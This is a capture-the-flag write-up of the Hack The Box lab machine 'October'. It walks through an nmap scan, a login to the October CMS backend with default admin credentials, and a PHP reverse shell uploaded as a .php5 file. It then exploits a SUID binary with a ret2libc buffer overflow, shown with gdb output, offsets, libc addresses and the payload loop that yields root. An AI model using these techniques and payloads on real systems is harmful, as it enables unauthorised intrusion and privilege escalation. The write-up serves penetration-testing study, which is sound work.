October Writeup

Introduction :
October is a medium Linux box released back in April 2017.
Part 1 : Initial Enumeration
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
Ξ» nihilist [ 10.10.14.20/23 ] [~]
β nmap -F 10.10.10.16
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-22 11:46 GMT
Nmap scan report for 10.10.10.16
Host is up (0.13s latency).
Not shown: 98 filtered ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 4.21 seconds
Ξ» nihilist [ 10.10.14.20/23 ] [~]
β nmap -sCV -p80,22 10.10.10.16
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-22 11:46 GMT
Nmap scan report for 10.10.10.16
Host is up (0.098s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 79:b1:35:b6:d1:25:12:a3:0c:b5:2e:36:9c:33:26:28 (DSA)
| 2048 16:08:68:51:d1:7b:07:5a:34:66:0d:4c:d0:25:56:f5 (RSA)
| 256 e3:97:a7:92:23:72:bf:1d:09:88:85:b6:6c:17:4e:85 (ECDSA)
|_ 256 89:85:90:98:20:bf:03:5d:35:7f:4a:a9:e1:1b:65:31 (ED25519)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
| http-methods:
|_ Potentially risky methods: PUT PATCH DELETE
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: October CMS - Vanilla
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.01 seconds
Part 2 : Getting User Access

Our nmap scan picked up port 80 running the October CMS on Apache, which is based on the php laravel framework. let's check out the /backend default administrator login page with the default credentials admin:admin:


And we're in ! we have been able to login as the admin user. Now we move over to the media tab, for us to upload our reverse php shell , after renaming it to nihilist.php5
Ξ» nihilist [ 10.10.14.20/23 ] [~/_HTB/October]
β locate nihilist.php
/home/nihilist/_HTB/Bastard/nihilist.php
/home/nihilist/_HTB/Cronos/nihilist.php
/home/nihilist/_HTB/Networked/nihilist.php.gif
/home/nihilist/_HTB/Popcorn/nihilist.php
/home/nihilist/_HTB/Popcorn/nihilist.php.gif
Ξ» nihilist [ 10.10.14.20/23 ] [~/_HTB/October]
β cp /home/nihilist/_HTB/Popcorn/nihilist.php .
Ξ» nihilist [ 10.10.14.20/23 ] [~/_HTB/October]
β ls
nihilist.php
Ξ» nihilist [ 10.10.14.20/23 ] [~/_HTB/October]
β nano nihilist.php
Ξ» nihilist [ 10.10.14.20/23 ] [~/_HTB/October]
β mv nihilist.php nihilist.php5
` 
and we get a reverse shell ! let's see if we can print out the user flag :
www-data@october:/var/www/html/cms/storage/app/media$ cat /home/harry/user.txt
cat /home/harry/user.txt
29XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it ! we have been able to print out the user flag :)
Part 3 : Getting Root Access
From here we need to privesc so our first reflex here is checking sudo -l after spawning a tty shell using python's pty library.
www-data@october:/var/www/html/cms/storage/app/media$ sudo -l
sudo -l
sudo: no tty present and no askpass program specified
www-data@october:/var/www/html/cms/storage/app/media$ python -c 'import pty;pty.spawn("/bin/sh")'
python -c 'import pty;pty.spawn("/bin/sh")'
$ sudo -l
sudo -l
[sudo] password for www-data:
Out of luck, we need a password to see it's output, so let's try something else :
$ for i in `locate -r "bin$"`; do find $i \( -perm -4000 -o -perm -2000 \) -type f 2>/dev/null; done
for i in `locate -r "bin$"`; do find $i \( -perm -4000 -o -perm -2000 \) -type f 2>/dev/null; done
/bin/umount
/bin/ping
/bin/fusermount
/bin/su
/bin/ping6
/bin/mount
/sbin/unix_chkpwd
/usr/bin/mail-unlock
/usr/bin/sudo
/usr/bin/ssh-agent
/usr/bin/mail-touchlock
/usr/bin/mlocate
/usr/bin/screen
/usr/bin/newgrp
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/mail-lock
/usr/bin/bsd-write
/usr/bin/gpasswd
/usr/bin/traceroute6.iputils
/usr/bin/mtr
/usr/bin/chsh
/usr/bin/expiry
/usr/bin/wall
/usr/bin/crontab
/usr/bin/at
/usr/bin/dotlockfile
/usr/bin/chage
/usr/sbin/pppd
/usr/sbin/uuidd
/usr/local/bin/ovrflw
the file ovrflw is an executable who has the root SUID permission, let's copy it locally and see what we can do with it :
$ cat ovrflw | base64 -w0
cat ovrflw | base64 -w0
Ξ» nihilist [ 10.10.14.20/23 ] [~/_HTB/October]
β echo 'f0VMRgEBAQ [...] VORF9fAF9JVE1fcmVnaXN0ZXJUTUNsb25lVGFibGUAX2luaXQA' | base64 -d >ovrflw
Ξ» nihilist [ 10.10.14.20/23 ] [~/_HTB/October]
β file ovrflw
ovrflw: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.24, BuildID[sha1]=004cdf754281f7f7a05452ea6eaf1ee9014f07da, not stripped
Ξ» nihilist [ 10.10.14.20/23 ] [~/_HTB/October]
β strings ovrflw | grep strcpy
strcpy
strcpy@@GLIBC_2.0
the strcpy function there in the file indicates we can perform buffer overflows, so let's check if the binary has any security implemented using gdb :
Ξ» nihilist [ 10.10.14.20/23 ] [~/_HTB/October]
β gdb ./ovrflw
GNU gdb (Debian 8.3.1-1) 8.3.1
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./ovrflw...
(No debugging symbols found in ./ovrflw)
gdb-peda$ checksec
CANARY : disabled
FORTIFY : disabled
NX : ENABLED
PIE : disabled
RELRO : Partial
NX (non executable) is enabled so we can't just put shellcode in, let's makeit run and see if we can get any specific memory addresses :
gdb-peda$ b main
Breakpoint 1 at 0x8048480
now that we know main is at memory address 0x8048480 , we create a pattern to find the offset :
gdb-peda$ pattern create 200
'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA'
gdb-peda$ pset arg 'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA'
Now let's run the binary file passing the pattern as parameter :
gdb-peda$ r
Starting program: /home/nihilist/_HTB/October/ovrflw 'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA'
[----------------------------------registers-----------------------------------]
EAX: 0xf7faf548 --> 0xffffd1b0 --> 0xffffd444 ("SSH_AUTH_SOCK=/tmp/ssh-IfR9D4YJXt1D/agent.2412")
EBX: 0x0
ECX: 0xa1b0a267
EDX: 0xffffd134 --> 0x0
ESI: 0xf7fad000 --> 0x1d6d6c
EDI: 0xf7fad000 --> 0x1d6d6c
EBP: 0xffffd108 --> 0x0
ESP: 0xffffd108 --> 0x0
EIP: 0x8048480 (<****main+3>: and esp,0xfffffff0)
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x8048478 <****frame_dummy+40>: jmp 0x80483f0 <****register_tm_clones>
0x804847d <****main>: push ebp
0x804847e <****main+1>: mov ebp,esp
=> 0x8048480 <****main+3>: and esp,0xfffffff0
0x8048483 <****main+6>: add esp,0xffffff80
0x8048486 <****main+9>: cmp DWORD PTR [ebp+0x8],0x1
0x804848a <****main+13>: jg 0x80484ad <****main+48>
0x804848c <****main+15>: mov eax,DWORD PTR [ebp+0xc]
[------------------------------------stack-------------------------------------]
0000| 0xffffd108 --> 0x0
0004| 0xffffd10c --> 0xf7df4811 ( <__libc_start_main+241>: add esp,0x10)
0008| 0xffffd110 --> 0x2
0012| 0xffffd114 --> 0xffffd1a4 --> 0xffffd35c ("/home/nihilist/_HTB/October/ovrflw")
0016| 0xffffd118 --> 0xffffd1b0 --> 0xffffd444 ("SSH_AUTH_SOCK=/tmp/ssh-IfR9D4YJXt1D/agent.2412")
0020| 0xffffd11c --> 0xffffd134 --> 0x0
0024| 0xffffd120 --> 0x1
0028| 0xffffd124 --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 1, 0x08048480 in main ()
and we continue the execution of the program, and we see that the pattern is recognised at the memory address 0x41384141, running the pattern_offset at this address, with our pattern length of 200, we see that the offset is 112
gdb-peda$ c
Continuing.
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0x0
EBX: 0x0
ECX: 0xffffd440 --> 0x417941 ('AyA')
EDX: 0xffffd161 --> 0x417941 ('AyA')
ESI: 0xf7fad000 --> 0x1d6d6c
EDI: 0xf7fad000 --> 0x1d6d6c
EBP: 0x6941414d ('MAAi')
ESP: 0xffffd110 ("ANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA")
EIP: 0x41384141 ('AA8A')
EFLAGS: 0x10246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x41384141
[------------------------------------stack-------------------------------------]
0000| 0xffffd110 ("ANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA")
0004| 0xffffd114 ("jAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA")
0008| 0xffffd118 ("AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA")
0012| 0xffffd11c ("AkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA")
0016| 0xffffd120 ("PAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA")
0020| 0xffffd124 ("AAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA")
0024| 0xffffd128 ("AmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA")
0028| 0xffffd12c ("RAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x41384141 in ?? ()
gdb-peda$ pattern_offset 0x41384141 200
1094205761 found at offset: 112
now that we have our offset, we start enumerating the memory addresses of the other functions within the binary, most notably the following :
System = 0xb75e5310
Exit = 0xb75d8260
/bin/sh = 0xb7707bac
little endian format = β\x10\x53\x5e\xb7\x60\x82\x5d\xb7\xac\x7b\x70\xb7β
and then accordingly we use python to abuse this binary file and effectively reach our root privileges :
$ while true; do /usr/local/bin/ovrflw $(python -c 'print "A" * 112 + "\x10\x53\x5e\xb7\x60\x82\x5d\xb7\xac\x7b\x70\xb7"');done
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
# cat /root/root.txt
cat /root/root.txt
6bXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
and that's it ! we have been able to print out the root flag.
Conclusion
Here we can see the progress graph :

Nihilist
Donate XMR to Nihilist:
8C1MNeB4KEHGApg6sPxFPn3NWERD3mPv7AjC8mCm1CJCXjoKnf36SYBdZ6ywCMdZRC4cxu7Uax3tufDqMXS2mLvHNCJzQZS